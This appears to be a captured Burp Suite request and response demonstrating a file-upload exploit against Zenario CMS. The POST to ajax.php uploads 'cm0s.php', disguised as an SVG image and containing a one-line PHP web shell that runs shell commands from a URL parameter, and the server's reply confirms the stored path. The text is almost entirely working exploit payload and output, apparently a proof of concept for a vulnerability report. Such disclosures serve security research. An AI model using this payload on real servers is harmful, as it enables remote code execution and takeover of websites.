 Request
Pretty Raw Hex
\n
1 POST /zenario/ajax.php?method_call=handlePluginAJAX&cID=1&slideId=0&cType=html&
instanceId=20&fileUpload HTTP/1.1
2 Host:
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIYJQFv4dKm7rQAi0
4 Content-Length: 222
5
6 ------WebKitFormBoundaryIYJQFv4dKm7rQAi0
7 Content-Disposition: form-data; name="fileUpload"; filename="cm0s.php"
8 Content-Tyope: image/svg+xml
9
10 <?php system($_GET['cmd']); ?>
11 ------WebKitFormBoundaryIYJQFv4dKm7rQAi0--
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Oct 2022 11:25:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=c7b2lqt13atvlhfu0l2qs3urca; expires=Tue, 18-Oct-2022
11:55:31 GMT; Max-Age=1800; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=c7b2lqt13atvlhfu0l2qs3urca; expires=Tue, 18-Oct-2022
11:55:31 GMT; Max-Age=1800; path=/; HttpOnly
9 Vary: Accept-Encoding
10 Content-Length: 99
11 Content-Type: text/html; charset=UTF-8
12
13 {"files":[{"name":"cm0s.php","path":"private\/uploads\/KgXMLgZFK1JQVoEtLwfOXCBQ2Z
P8Sg\/cm0s.php"}]}